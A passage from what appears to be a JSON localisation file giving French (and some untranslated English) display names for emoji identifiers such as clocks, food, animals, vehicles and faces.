lune","emoji-new_moon_with_face":"Nouvelle lune avec visage","emoji-first_quarter_moon_with_face":"Premier quartier de lune avec visage","emoji-last_quarter_moon_with_face":"Dernier quartier de lune avec visage","emoji-full_moon_with_face":"Pleine lune avec visage","emoji-sun_with_face":"Soleil avec visage","emoji-star2":"\u00c9toile scintillante","emoji-stars":"\u00c9toile filante","emoji-thermometer":"Thermom\u00e8tre","emoji-mostly_sunny":"Principalement ensoleill\u00e9","emoji-barely_sunny":"\u00c0 peine ensoleill\u00e9","emoji-partly_sunny_rain":"Pluie partiellement ensoleill\u00e9e","emoji-rain_cloud":"Nuage de pluie","emoji-snow_cloud":"Nuage de neige","emoji-lightning":"Foudre","emoji-tornado":"Tornade","emoji-fog":"Brouillard","emoji-wind_blowing_face":"Visage qui souffle","emoji-carousel_horse":"Cheval de man\u00e8ge","emoji-ferris_wheel":"Ferris Wheel","emoji-roller_coaster":"Montagnes russes","emoji-art":"Palette d\u2019artiste","emoji-circus_tent":"Chapiteau de cirque","emoji-performing_arts":"Performing Arts","emoji-slot_machine":"Machine \u00e0 sous","emoji-snow_capped_mountain":"Montagne couronn\u00e9e de neige","emoji-camping":"Camping","emoji-beach_with_umbrella":"Plage avec parasol","emoji-building_construction":"Construction d\u2019un b\u00e2timent","emoji-house_buildings":"Houses","emoji-cityscape":"Paysage urbain","emoji-derelict_house_building":"Derelict House","emoji-classical_building":"Monument classique","emoji-desert":"D\u00e9sert","emoji-desert_island":"\u00cele d\u00e9serte","emoji-national_park":"National Park","emoji-stadium":"Stade","emoji-house":"House Building","emoji-house_with_garden":"House With Garden","emoji-office":"Office Building","emoji-post_office":"Poste japonaise","emoji-european_post_office":"Poste europ\u00e9enne","emoji-hospital":"H\u00f4pital","emoji-bank":"Banque","emoji-hotel":"H\u00f4tel","emoji-love_hotel":"Love Hotel","emoji-convenience_store":"Convenience Store","emoji-school":"\u00c9cole","emoji-department_store":"Department Store","emoji-factory":"Factory","emoji-japanese_castle":"Ch\u00e2teau japonais","emoji-european_castle":"Ch\u00e2teau europ\u00e9en","emoji-barber":"Enseigne de barbier","emoji-wedding":"Mariage","emoji-droplet":"Droplet","emoji-seat":"Si\u00e8ge","emoji-fire":"Feu","emoji-kaaba":"Kaaba","emoji-mosque":"Mosque","emoji-synagogue":"Synagogue","emoji-clock1":"Horloge une heure","emoji-clock2":"Horloge deux heures","emoji-clock3":"Horloge trois heures","emoji-clock4":"Horloge quatre heures","emoji-clock5":"Horloge cinq heures","emoji-clock6":"Horloge six heures","emoji-clock7":"Horloge sept heures","emoji-clock8":"Horloge huit heures","emoji-clock9":"Horloge neuf heures","emoji-clock10":"Horloge dix heures","emoji-clock11":"Horloge onze heures","emoji-clock12":"Horloge midi minuit","emoji-clock130":"Horloge une heure trente","emoji-clock230":"Horloge deux heures trente","emoji-clock330":"Horloge trois heures trente","emoji-clock430":"Horloge quatre heures trente","emoji-clock530":"Horloge cinq heures trente","emoji-clock630":"Horloge six heures trente","emoji-clock730":"Horloge sept heures trente","emoji-clock830":"Horloge huit heures trente","emoji-clock930":"Horloge neuf heures trente","emoji-clock1030":"Horloge dix heures trente","emoji-clock1130":"Horloge onze heures trente","emoji-clock1230":"Horloge midi trente minuit trente","emoji-mantelpiece_clock":"Horloge de chemin\u00e9e","emoji-frame_with_picture":"Framed Picture","emoji-world_map":"Carte du monde","emoji-mount_fuji":"Mount Fuji","emoji-tokyo_tower":"Tour de Tokyo","emoji-statue_of_liberty":"Statue de la Libert\u00e9","emoji-japan":"Silhouette du japon","emoji-rocket":"Fus\u00e9e","emoji-helicopter":"H\u00e9licopt\u00e8re","emoji-steam_locomotive":"Locomotive \u00e0 vapeur","emoji-railway_car":"Wagon","emoji-bullettrain_side":"High Speed Train","emoji-bullettrain_front":"High Speed Train With Bullet Nose","emoji-train2":"Train","emoji-metro":"M\u00e9tro","emoji-light_rail":"Light Rail","emoji-station":"Gare","emoji-tram":"Tramway","emoji-train":"Voiture de tramway","emoji-bus":"Bus","emoji-oncoming_bus":"Oncoming Bus","emoji-trolleybus":"Trolleybus","emoji-busstop":"Arr\u00eat de bus","emoji-minibus":"Minibus","emoji-ambulance":"Ambulance","emoji-fire_engine":"Camion pompier","emoji-police_car":"Voiture de police","emoji-oncoming_police_car":"Oncoming Police Car","emoji-taxi":"Taxi","emoji-oncoming_taxi":"Oncoming Taxi","emoji-car":"Voiture","emoji-oncoming_automobile":"Oncoming Automobile","emoji-blue_car":"V\u00e9hicule de loisirs","emoji-truck":"Camion de livraison","emoji-articulated_lorry":"Camion articul\u00e9","emoji-tractor":"Tracteur","emoji-monorail":"Monorail","emoji-mountain_railway":"Mountain Railway","emoji-suspension_railway":"Chemin de fer suspendu","emoji-mountain_cableway":"Mountain Cableway","emoji-aerial_tramway":"Tramway a\u00e9rien (T\u00e9l\u00e9ph\u00e9rique ?)","emoji-ship":"Bateau","emoji-speedboat":"Hors-bord","emoji-traffic_light":"Feux de circulation horizontaux","emoji-vertical_traffic_light":"Feux de circulation verticaux","emoji-construction":"Construction Sign","emoji-rotating_light":"Gyrophare pour voitures de police","emoji-door":"Porte","emoji-bike":"V\u00e9lo","emoji-toilet":"Cuvette de WC","emoji-shower":"Douche","emoji-bathtub":"Baignoire","emoji-couch_and_lamp":"Couch And Lamp","emoji-bellhop_bell":"Sonnette de r\u00e9ception","emoji-bed":"Lit","emoji-octagonal_sign":"Octagonal Sign","emoji-motorway":"Motorway","emoji-railway_track":"Voie ferr\u00e9e","emoji-motor_boat":"Motor Boat","emoji-small_airplane":"Petit avion","emoji-airplane_departure":"D\u00e9collage d\u2019avion","emoji-airplane_arriving":"Atterrissage d\u2019avion","emoji-satellite":"Satellite","emoji-passenger_ship":"Navire de passagers","emoji-scooter":"Scooter","emoji-motor_scooter":"Motor Scooter","emoji-canoe":"Cano\u00e9","emoji-flying_saucer":"Flying Saucer","emoji-watch":"Montre","emoji-hourglass":"Hourglass","emoji-alarm_clock":"R\u00e9veil matin","emoji-stopwatch":"Chronom\u00e8tre","emoji-timer_clock":"Minuterie","emoji-hourglass_flowing_sand":"Hourglass With Flowing Sand","emoji-sunny":"Soleil","emoji-cloud":"Nuage","emoji-umbrella":"Parapluie","emoji-snowman":"Bonhomme de neige","emoji-comet":"Com\u00e8te","emoji-umbrella_with_rain_drops":"Parapluie avec gouttes de pluie","emoji-hotsprings":"Hot Springs","emoji-anchor":"Ancre","emoji-zap":"Symbole de haute tension","emoji-snowman_without_snow":"Bonhomme de neige sans neige","emoji-partly_sunny":"Soleil derri\u00e8re un nuage","emoji-thunder_cloud_and_rain":"Nuage pluie et \u00e9clair","emoji-shinto_shrine":"Sanctuaire shinto\u00efste","emoji-church":"\u00c9glise","emoji-mountain":"Mountain","emoji-umbrella_on_ground":"Parasol","emoji-fountain":"Fontaine","emoji-ferry":"Ferry","emoji-boat":"Voilier","emoji-tent":"Tente","emoji-fuelpump":"Fuel Pump","emoji-airplane":"Avion","emoji-snowflake":"Flocon de neige","emoji-star":"\u00c9toile moyenne","emoji-hotdog":"Hotdog","emoji-taco":"Taco","emoji-burrito":"Burrito","emoji-chestnut":"Ch\u00e2taigne","emoji-hot_pepper":"Hot Pepper","emoji-corn":"Ear Of Maize","emoji-mushroom":"Champignon","emoji-tomato":"Tomate","emoji-eggplant":"Aubergine","emoji-grapes":"Grapes","emoji-melon":"Melon","emoji-watermelon":"Past\u00e8que","emoji-tangerine":"Mandarine","emoji-lemon":"Citron","emoji-banana":"Banane","emoji-pineapple":"Ananas","emoji-apple":"Pomme rouge","emoji-green_apple":"Pomme verte","emoji-pear":"Poire","emoji-peach":"P\u00eache","emoji-cherries":"Cerises","emoji-strawberry":"Fraise","emoji-hamburger":"Hamburger","emoji-pizza":"Part de pizza","emoji-meat_on_bone":"Meat On Bone","emoji-poultry_leg":"Cuisse de volaille","emoji-rice_cracker":"Biscuit de riz","emoji-rice_ball":"Boule de riz","emoji-rice":"Riz cuit","emoji-curry":"Curry And Rice","emoji-ramen":"Bol fumant","emoji-spaghetti":"Spaghetti","emoji-bread":"Pain","emoji-fries":"French Fries","emoji-sweet_potato":"Symbole utilis\u00e9 pour les lettres majuscules latines","emoji-dango":"Dango","emoji-oden":"Oden","emoji-sushi":"Sushi","emoji-fried_shrimp":"Fried Shrimp","emoji-fish_cake":"Fish Cake With Swirl Design","emoji-icecream":"Glaces \u00e0 l\u2019italienne","emoji-shaved_ice":"Glace pil\u00e9e","emoji-ice_cream":"Glaces","emoji-doughnut":"Doughnut","emoji-cookie":"Cookie","emoji-chocolate_bar":"Tablette de chocolat","emoji-candy":"Bonbon","emoji-lollipop":"Sucette","emoji-custard":"Custard","emoji-honey_pot":"Pot de miel","emoji-cake":"Shortcake","emoji-bento":"Boite \u00e0 bento","emoji-stew":"Marmite de nourriture","emoji-fried_egg":"Cooking","emoji-fork_and_knife":"Fourchette et couteau","emoji-tea":"Tasse de th\u00e9 sans anse","emoji-sake":"Bouteille et coupe de sak\u00e9","emoji-wine_glass":"Verre de vin","emoji-cocktail":"Verre \u00e0 cocktail","emoji-tropical_drink":"Boisson tropicale","emoji-beer":"Chope \u00e0 bi\u00e8re","emoji-beers":"Chopes \u00e0 bi\u00e8re qui trinquent","emoji-baby_bottle":"Biberon","emoji-knife_fork_plate":"Fork And Knife With Plate","emoji-champagne":"Bouteille de champagne avec bouchon qui saute","emoji-popcorn":"Popcorn","emoji-birthday":"G\u00e2teau d\u2019anniversaire","emoji-amphora":"Amphore","emoji-hocho":"Hocho","emoji-clinking_glasses":"Verres qui trinquent","emoji-tumbler_glass":"Verre gobelet","emoji-spoon":"Cuill\u00e8re","emoji-croissant":"Croissant","emoji-avocado":"Avocat","emoji-cucumber":"Cucumber","emoji-bacon":"Bacon","emoji-potato":"Pomme de terre","emoji-carrot":"Carotte","emoji-baguette_bread":"Pain baguette","emoji-green_salad":"Salade verte","emoji-shallow_pan_of_food":"Gamelle de nourriture peu profonde","emoji-stuffed_flatbread":"Pain plat farci","emoji-egg":"\u0152uf","emoji-glass_of_milk":"Glass Of Milk","emoji-peanuts":"Cacahu\u00e8tes","emoji-kiwifruit":"Kiwifruit","emoji-pancakes":"Cr\u00eapes","emoji-dumpling":"Dumpling","emoji-fortune_cookie":"Fortune Cookie","emoji-takeout_box":"Bo\u00eete \u00e0 emporter","emoji-chopsticks":"Baguettes","emoji-bowl_with_spoon":"Bol avec cuill\u00e8re","emoji-cup_with_straw":"Cup With Straw","emoji-coconut":"Noix de coco","emoji-broccoli":"Brocoli","emoji-pie":"Tourte","emoji-pretzel":"Bretzel","emoji-cut_of_meat":"Cut Of Meat","emoji-sandwich":"Sandwich","emoji-canned_food":"Nourriture en conserve","emoji-cheese_wedge":"Part de fromage","emoji-coffee":"Hot Beverage","emoji-seedling":"Plant","emoji-evergreen_tree":"Evergreen Tree","emoji-deciduous_tree":"Deciduous Tree","emoji-palm_tree":"Palmier","emoji-cactus":"Cactus","emoji-tulip":"Tulipe","emoji-cherry_blossom":"Fleur de cerisier","emoji-rose":"Rose","emoji-hibiscus":"Hibiscus","emoji-sunflower":"Tournesol","emoji-blossom":"Fleur","emoji-ear_of_rice":"Ear Of Rice","emoji-herb":"Herbe","emoji-four_leaf_clover":"Four Leaf Clover","emoji-maple_leaf":"Maple Leaf","emoji-fallen_leaf":"Fallen Leaf","emoji-leaves":"Leaf Fluttering In Wind","emoji-rosette":"Rosace","emoji-rat":"Rat","emoji-mouse2":"Souris","emoji-ox":"B\u0153uf","emoji-water_buffalo":"Buffle d\u2019eau","emoji-cow2":"Vache","emoji-tiger2":"Tigre","emoji-leopard":"L\u00e9opard","emoji-rabbit2":"Lapin","emoji-cat2":"Chat","emoji-dragon":"Dragon","emoji-crocodile":"Crocodile","emoji-whale2":"Baleine","emoji-snail":"Escargot","emoji-snake":"Serpent","emoji-racehorse":"Cheval","emoji-ram":"B\u00e9lier","emoji-goat":"Ch\u00e8vre","emoji-sheep":"Mouton","emoji-monkey":"Singe","emoji-rooster":"Coq","emoji-chicken":"Poule","emoji-dog2":"Chien","emoji-pig2":"Cochon","emoji-boar":"Sanglier","emoji-elephant":"\u00c9l\u00e9phant","emoji-octopus":"Pieuvre","emoji-shell":"Coquille en spirale","emoji-bug":"Insecte","emoji-ant":"Fourmi","emoji-bee":"Abeille","emoji-beetle":"Coccinelle","emoji-fish":"Poisson","emoji-tropical_fish":"Poisson tropical","emoji-blowfish":"Poisson-lune","emoji-turtle":"Tortue","emoji-hatching_chick":"Hatching Chick","emoji-baby_chick":"Poussin","emoji-hatched_chick":"Front Facing Baby Chick","emoji-bird":"Oiseau","emoji-penguin":"Pingouin","emoji-koala":"Koala","emoji-poodle":"Caniche","emoji-dromedary_camel":"Dromadaire","emoji-camel":"Chameau","emoji-dolphin":"Dauphin","emoji-mouse":"T\u00eate de souris","emoji-cow":"T\u00eate de vache","emoji-tiger":"T\u00eate de tigre","emoji-rabbit":"T\u00eate de lapin","emoji-cat":"T\u00eate de chat","emoji-dragon_face":"T\u00eate de dragon","emoji-whale":"Baleine avec un jet d\u2019eau","emoji-horse":"T\u00eate de cheval","emoji-monkey_face":"T\u00eate de singe","emoji-dog":"T\u00eate de chien","emoji-pig":"T\u00eate de cochon","emoji-frog":"T\u00eate de grenouille","emoji-hamster":"T\u00eate de hamster","emoji-wolf":"T\u00eate de loup","emoji-bear":"T\u00eate d\u2019ours","emoji-panda_face":"T\u00eate de panda","emoji-pig_nose":"Nez de cochon","emoji-feet":"Paw Prints","emoji-chipmunk":"\u00c9cureuil","emoji-bouquet":"Bouquet","emoji-white_flower":"Fleur blanche","emoji-dove_of_peace":"Dove","emoji-spider":"Araign\u00e9e","emoji-spider_web":"Toile d\u2019araign\u00e9e","emoji-wilted_flower":"Fleur fan\u00e9e","emoji-crab":"Crab","emoji-lion_face":"T\u00eate de lion","emoji-scorpion":"Scorpion","emoji-turkey":"Dinde","emoji-unicorn_face":"T\u00eate de licorne","emoji-eagle":"Aigle","emoji-duck":"Canard","emoji-bat":"Chauve-souris","emoji-shark":"Requin","emoji-owl":"Chouette","emoji-fox_face":"T\u00eate de renard","emoji-butterfly":"Papillon","emoji-deer":"Deer","emoji-gorilla":"Gorille","emoji-lizard":"Lizard","emoji-rhinoceros":"Rhinoc\u00e9ros","emoji-shrimp":"Crevette","emoji-squid":"Calamar","emoji-giraffe_face":"T\u00eate de girafe","emoji-zebra_face":"T\u00eate de z\u00e8bre","emoji-hedgehog":"Hedgehog","emoji-sauropod":"Sauropode","emoji-t-rex":"T Rex","emoji-cricket":"Cricket","emoji-shamrock":"Tr\u00e8fle","emoji-santa":"P\u00e8re No\u00ebl","emoji-school_satchel":"Cartable scolaire","emoji-mortar_board":"Graduation Cap","emoji-tophat":"Haut-de-forme","emoji-snowboarder":"Surfeur des neiges","emoji-woman-running":"Femme courant","emoji-man-running":"Homme courant","emoji-woman-surfing":"Femme surfant","emoji-man-surfing":"Homme surfant","emoji-horse_racing":"Horse Racing","emoji-woman-swimming":"Femme nageant","emoji-man-swimming":"Homme nageant","emoji-woman-lifting-weights":"Femme soulevant des halt\u00e8res","emoji-man-lifting-weights":"Man Lifting Weights","emoji-woman-golfing":"Femme golfant","emoji-man-golfing":"Homme golfant","emoji-racing_motorcycle":"Moto de course","emoji-racing_car":"Voiture de course","emoji-eyes":"Yeux","emoji-eye-in-speech-bubble":"Eye In Speech Bubble","emoji-eye":"\u0152il","emoji-ear":"Ear","emoji-nose":"Nez","emoji-lips":"Mouth","emoji-tongue":"Langue","emoji-point_up_2":"Up Pointing Backhand Index","emoji-point_down":"Doigt pointant vers le bas","emoji-point_left":"Doigt pointant vers la gauche","emoji-point_right":"Doigt pointant vers la droite","emoji-facepunch":"Poing ferm\u00e9","emoji-wave":"Main agit\u00e9e","emoji-ok_hand":"Ok Hand Sign","emoji-+1":"Pouce vers le haut","emoji--1":"Pouce vers le bas","emoji-clap":"Applaudissements avec les mains","emoji-open_hands":"Open Hands Sign","emoji-crown":"Crown","emoji-womans_hat":"Chapeau pour femme","emoji-eyeglasses":"Lunettes","emoji-necktie":"Necktie","emoji-shirt":"T-shirt","emoji-jeans":"Jeans","emoji-dress":"Robe","emoji-kimono":"Kimono","emoji-bikini":"Bikini","emoji-womans_clothes":"V\u00eatements pour femme","emoji-purse":"Porte-monnaie","emoji-handbag":"Handbag","emoji-pouch":"Pochette","emoji-mans_shoe":"Mans Shoe","emoji-athletic_shoe":"Chaussure de sport","emoji-high_heel":"High Heeled Shoe","emoji-sandal":"Sandale pour femme","emoji-boot":"Womans Boots","emoji-footprints":"Footprints","emoji-bust_in_silhouette":"Buste d\u2019une silhouette","emoji-busts_in_silhouette":"Buste de silhouettes","emoji-boy":"Gar\u00e7on","emoji-girl":"Girl","emoji-male-farmer":"Man Farmer","emoji-male-cook":"Man Cook","emoji-male-student":"Man Student","emoji-male-singer":"Man Singer","emoji-male-artist":"Man Artist","emoji-male-teacher":"Man Teacher","emoji-male-factory-worker":"Man Factory Worker","emoji-man-boy-boy":"Family: Man, Boy, Boy","emoji-man-boy":"Family: Man, Boy","emoji-man-girl-boy":"Homme fille gar\u00e7on","emoji-man-girl-girl":"Homme fille fille","emoji-man-girl":"Family: Man, Girl","emoji-man-man-boy":"Homme homme gar\u00e7on","emoji-man-man-boy-boy":"Homme homme gar\u00e7on gar\u00e7on","emoji-man-man-girl":"Homme homme fille","emoji-man-man-girl-boy":"Homme homme fille gar\u00e7on","emoji-man-man-girl-girl":"Homme homme fille fille","emoji-man-woman-boy":"Family: Man, Woman, Boy","emoji-man-woman-boy-boy":"Family: Man, Woman, Boy, Boy","emoji-man-woman-girl":"Family: Man, Woman, Girl","emoji-man-woman-girl-boy":"Family: Man, Woman, Girl, Boy","emoji-man-woman-girl-girl":"Family: Man, Woman, Girl, Girl","emoji-male-technologist":"Man Technologist","emoji-male-office-worker":"Man Office Worker","emoji-male-mechanic":"Man Mechanic","emoji-male-scientist":"Man Scientist","emoji-male-astronaut":"Man Astronaut","emoji-male-firefighter":"Man Firefighter","emoji-male-doctor":"Man Health Worker","emoji-male-judge":"Man Judge","emoji-male-pilot":"Man Pilot","emoji-man-heart-man":"Couple avec c\u0153ur\u00a0: homme et homme","emoji-man-kiss-man":"Kiss: Man, Man","emoji-man":"Homme","emoji-female-farmer":"Woman Farmer","emoji-female-cook":"Woman Cook","emoji-female-student":"\u00c9tudiante","emoji-female-singer":"Chanteuse","emoji-female-artist":"Woman Artist","emoji-female-teacher":"Woman Teacher","emoji-female-factory-worker":"Woman Factory Worker","emoji-woman-boy-boy":"Femme avec deux gar\u00e7ons","emoji-woman-boy":"Femme avec un gar\u00e7on","emoji-woman-girl-boy":"Femme fille gar\u00e7on","emoji-woman-girl-girl":"Femme fille fille","emoji-woman-girl":"Femme fille","emoji-woman-woman-boy":"Femme femme gar\u00e7on","emoji-woman-woman-boy-boy":"Femme femme gar\u00e7on gar\u00e7on","emoji-woman-woman-girl":"Femme femme fille","emoji-woman-woman-girl-boy":"Femme femme fille gar\u00e7on","emoji-woman-woman-girl-girl":"Femme femme fille fille","emoji-female-technologist":"Woman Technologist","emoji-female-office-worker":"Woman Office Worker","emoji-female-mechanic":"Woman Mechanic","emoji-female-scientist":"Femme scientifique","emoji-female-astronaut":"Woman Astronaut","emoji-female-firefighter":"Woman Firefighter","emoji-female-doctor":"Femme m\u00e9decin","emoji-female-judge":"Femme juge","emoji-female-pilot":"Woman Pilot","emoji-woman-heart-man":"Couple avec c\u0153ur\u00a0: femme et homme","emoji-woman-heart-woman":"Couple avec c\u0153ur\u00a0: femme et femme","emoji-woman-kiss-man":"Femme embrassant un homme","emoji-woman-kiss-woman":"Femme embrassant une femme","emoji-woman":"Femme","emoji-two_men_holding_hands":"Deux hommes se tenant la main","emoji-two_women_holding_hands":"Deux femmes se tenant la main","emoji-female-police-officer":"Femme officier de police","emoji-male-police-officer":"Man Police Officer","emoji-bride_with_veil":"Mari\u00e9e avec voile","emoji-blond-haired-woman":"Femme blonde","emoji-blond-haired-man":"Homme blond","emoji-man_with_gua_pi_mao":"Man With Gua Pi Mao","emoji-woman-wearing-turban":"Femme portant un turban","emoji-man-wearing-turban":"Man Wearing Turban","emoji-older_man":"Older Man","emoji-older_woman":"Older Woman","emoji-baby":"B\u00e9b\u00e9","emoji-female-construction-worker":"Woman Construction Worker","emoji-male-construction-worker":"Man Construction Worker","emoji-princess":"Princesse","emoji-japanese_ogre":"Ogre japonais","emoji-japanese_goblin":"Gobelin japonais","emoji-ghost":"Fant\u00f4me","emoji-angel":"B\u00e9b\u00e9 ange","emoji-alien":"Extraterrestre","emoji-space_invader":"Monstre extraterrestre","emoji-imp":"Imp","emoji-skull":"T\u00eate de mort","emoji-woman-tipping-hand":"Femme charg\u00e9e de l\u2019information","emoji-man-tipping-hand":"Man Tipping Hand","emoji-female-guard":"Woman Guard","emoji-male-guard":"Man Guard","emoji-dancer":"Dancer","emoji-lipstick":"Lipstick","emoji-nail_care":"Nail Polish","emoji-woman-getting-massage":"Femme se faisant masser","emoji-man-getting-massage":"Man Getting Massage","emoji-woman-getting-haircut":"Femme se faisant couper les cheveux","emoji-man-getting-haircut":"Man Getting Haircut","emoji-kiss":"Kiss Mark","emoji-love_letter":"Love Letter","emoji-ring":"Bague","emoji-gem":"Gem Stone","emoji-heartbeat":"C\u0153ur qui bat","emoji-broken_heart":"C\u0153ur bris\u00e9","emoji-two_hearts":"Deux c\u0153urs","emoji-sparkling_heart":"C\u0153ur \u00e9tincelant","emoji-heartpulse":"C\u0153ur grandissant","emoji-cupid":"C\u0153ur avec une fl\u00e8che","emoji-blue_heart":"C\u0153ur bleu","emoji-green_heart":"C\u0153ur vert","emoji-yellow_heart":"C\u0153ur jaune","emoji-purple_heart":"C\u0153ur violet","emoji-gift_heart":"C\u0153ur avec ruban","emoji-revolving_hearts":"C\u0153urs qui tournent","emoji-heart_decoration":"D\u00e9coration c\u0153ur","emoji-anger":"Symbole de la col\u00e8re","emoji-bomb":"Bombe","emoji-zzz":"Symbole du sommeil","emoji-boom":"Symbole de collision","emoji-sweat_drops":"Symbole des \u00e9claboussures de sueur","emoji-dash":"Dash Symbol","emoji-hankey":"Pile Of Poo","emoji-muscle":"Flexed Biceps","emoji-dizzy":"Dizzy Symbol","emoji-speech_balloon":"Bulle de paroles","emoji-thought_balloon":"Bulle de pens\u00e9e","emoji-prayer_beads":"Chapelet","emoji-hole":"Trou","emoji-man_in_business_suit_levitating":"Person In Suit Levitating","emoji-female-detective":"Femme d\u00e9tective","emoji-male-detective":"Man Detective","emoji-dark_sunglasses":"Lunettes de soleil noires","emoji-man_dancing":"Man Dancing","emoji-raised_hand_with_fingers_splayed":"Main lev\u00e9e avec les doigts \u00e9cart\u00e9s","emoji-middle_finger":"Reversed Hand With Middle Finger Extended","emoji-spock-hand":"Main lev\u00e9e avec une s\u00e9paration entre le majeur et l\u2019annulaire","emoji-black_heart":"C\u0153ur noir","emoji-speaking_head_in_silhouette":"Silhouette de t\u00eate parlante","emoji-right_anger_bubble":"Bulle de col\u00e8re \u00e0 droite","emoji-grinning":"Visage souriant","emoji-grin":"Visage souriant avec des yeux rieurs","emoji-joy":"Face With Tears Of Joy","emoji-smiley":"Visage souriant avec la bouche ouverte","emoji-smile":"Visage souriant avec la bouche ouverte et les yeux souriants","emoji-sweat_smile":"Visage souriant avec la bouche ouverte et de la sueur froide","emoji-laughing":"Smiling Face With Open Mouth And Tightly Closed Eyes","emoji-innocent":"Smiling Face With Halo","emoji-smiling_imp":"Visage souriant avec des cornes","emoji-wink":"visage qui cligne de l\u2019\u0153il","emoji-blush":"Visage souriant avec des yeux souriants","emoji-yum":"Visage savourant de la bonne nourriture","emoji-relieved":"Visage soulag\u00e9","emoji-heart_eyes":"Visage qui sourit avec des yeux en c\u0153ur","emoji-sunglasses":"Visage souriant avec lunettes de soleil","emoji-smirk":"Visage avec un sourire narquois","emoji-neutral_face":"Neutral Face","emoji-expressionless":"Expressionless Face","emoji-unamused":"Visage m\u00e9content","emoji-sweat":"Visage avec de la sueur froide","emoji-pensive":"Visage pensif","emoji-confused":"Confused Face","emoji-confounded":"Confounded Face","emoji-kissing":"Kissing Face","emoji-kissing_heart":"Visage envoyant un baiser","emoji-kissing_smiling_eyes":"Kissing Face With Smiling Eyes","emoji-kissing_closed_eyes":"Kissing Face With Closed Eyes","emoji-stuck_out_tongue":"Visage tirant la langue","emoji-stuck_out_tongue_winking_eye":"Visage avec la langue tir\u00e9e et un clin d\u2019\u0153il","emoji-stuck_out_tongue_closed_eyes":"Visage avec la langue tir\u00e9e et les yeux ferm\u00e9s","emoji-disappointed":"Disappointed Face","emoji-worried":"Visage inquiet","emoji-angry":"Visage en col\u00e8re","emoji-rage":"Visage boudeur","emoji-cry":"Crying Face","emoji-persevere":"Persevering Face","emoji-triumph":"Visage avec un air de triomphe","emoji-disappointed_relieved":"Disappointed But Relieved Face","emoji-frowning":"Frowning Face With Open Mouth","emoji-anguished":"Visage angoiss\u00e9","emoji-fearful":"Fearful Face","emoji-weary":"Visage lass\u00e9","emoji-sleepy":"Visage somnolent","emoji-tired_face":"Visage fatigu\u00e9","emoji-grimacing":"Grimacing Face","emoji-sob":"Visage qui pleure fort","emoji-open_mouth":"Face With Open Mouth","emoji-hushed":"Hushed Face","emoji-cold_sweat":"Face With Open Mouth And Cold Sweat","emoji-scream":"Visage hurlant de peur","emoji-astonished":"Visage \u00e9tonn\u00e9","emoji-flushed":"Flushed Face","emoji-sleeping":"Visage dormant","emoji-dizzy_face":"Dizzy Face","emoji-no_mouth":"Face Without Mouth","emoji-mask":"Visage avec un masque m\u00e9dical","emoji-smile_cat":"T\u00eate de chat souriant avec des yeux rieurs","emoji-joy_cat":"T\u00eate de chat pleurant de joie","emoji-smiley_cat":"T\u00eate de chat souriant avec la bouche ouverte","emoji-heart_eyes_cat":"T\u00eate de chat qui sourit avec des yeux en c\u0153ur","emoji-smirk_cat":"T\u00eate de chat avec sourire en coin","emoji-kissing_cat":"Kissing Cat Face With Closed Eyes","emoji-pouting_cat":"T\u00eate de chat boudeur","emoji-crying_cat_face":"Crying Cat Face","emoji-scream_cat":"T\u00eate de chat fatigu\u00e9","emoji-slightly_frowning_face":"Visage l\u00e9g\u00e8rement renfrogn\u00e9","emoji-slightly_smiling_face":"Visage l\u00e9g\u00e8rement souriant","emoji-upside_down_face":"Visage retourn\u00e9","emoji-face_with_rolling_eyes":"Face With Rolling Eyes","emoji-woman-gesturing-no":"Femme faisant le geste non","emoji-man-gesturing-no":"Man Gesturing No","emoji-woman-gesturing-ok":"Femme faisant le geste OK","emoji-man-gesturing-ok":"Man Gesturing Ok","emoji-woman-bowing":"Femme s\u2019inclinant","emoji-man-bowing":"Man Bowing","emoji-see_no_evil":"Singe qui ne voit rien","emoji-hear_no_evil":"Singe qui n\u2019entend rien","emoji-speak_no_evil":"Singe qui ne dit rien","emoji-woman-raising-hand":"Femme levant la main","emoji-man-raising-hand":"Man Raising Hand","emoji-raised_hands":"Personne levant les deux mains en c\u00e9l\u00e9bration","emoji-woman-frowning":"Femme larmoyante","emoji-man-frowning":"Man Frowning","emoji-woman-pouting":"Femme qui boude","emoji-man-pouting":"Man Pouting","emoji-pray":"Personne ayant les mains jointes","emoji-woman-rowing-boat":"Femme dans un bateau \u00e0 rames","emoji-man-rowing-boat":"Man Rowing Boat","emoji-woman-biking":"Femme faisant du v\u00e9lo","emoji-man-biking":"Man Biking","emoji-woman-mountain-biking":"Femme faisant du v\u00e9lo \u00e0 la montagne","emoji-man-mountain-biking":"Man Mountain Biking","emoji-woman-walking":"Femme marchant","emoji-man-walking":"Homme marchant","emoji-bath":"Baignoire","emoji-sleeping_accommodation":"Installation de couchage","emoji-shopping_bags":"Sacs de courses","emoji-zipper_mouth_face":"Bouche en fermeture \u00e9clair","emoji-money_mouth_face":"Money Mouth Face","emoji-face_with_thermometer":"Face With Thermometer","emoji-nerd_face":"Nerd Face","emoji-thinking_face":"Visage r\u00e9fl\u00e9chissant","emoji-face_with_head_bandage":"Face With Head Bandage","emoji-robot_face":"T\u00eate de robot","emoji-hugging_face":"Hugging Face","emoji-the_horns":"Symbole des cornes","emoji-call_me_hand":"Signe de main appelle-moi","emoji-raised_back_of_hand":"Dos de main lev\u00e9e","emoji-left-facing_fist":"Poing dirig\u00e9 vers la gauche","emoji-right-facing_fist":"Poing dirig\u00e9 vers la droite","emoji-handshake":"Handshake","emoji-hand_with_index_and_middle_fingers_crossed":"Hand With Index And Middle Fingers Crossed","emoji-i_love_you_hand_sign":"I Love You Hand Sign","emoji-face_with_cowboy_hat":"Face With Cowboy Hat","emoji-clown_face":"Visage de clown","emoji-nauseated_face":"Nauseated Face","emoji-rolling_on_the_floor_laughing":"Roulant sur le sol en riant","emoji-drooling_face":"Visage bavant","emoji-lying_face":"Lying Face","emoji-woman-facepalming":"Femme portant la paume de sa main sur son visage","emoji-man-facepalming":"Man Facepalming","emoji-sneezing_face":"Visage \u00e9ternuant","emoji-face_with_one_eyebrow_raised":"Face With One Eyebrow Raised","emoji-grinning_face_with_star_eyes":"Visage souriant aux des yeux en \u00e9toile","emoji-grinning_face_with_one_large_and_one_small_eye":"Visage souriant avec un grand et un petit oeil","emoji-face_with_finger_covering_closed_lips":"Face With Finger Covering Closed Lips","emoji-serious_face_with_symbols_covering_mouth":"Serious Face With Symbols Covering Mouth","emoji-smiling_face_with_smiling_eyes_and_hand_covering_mouth":"Visage souriant avec des yeux souriants et une main couvrant la bouche","emoji-face_with_open_mouth_vomiting":"Face With Open Mouth Vomiting","emoji-shocked_face_with_exploding_head":"Shocked Face With Exploding Head","emoji-pregnant_woman":"Femme enceinte","emoji-breast-feeding":"Allaitement","emoji-palms_up_together":"Palms Up 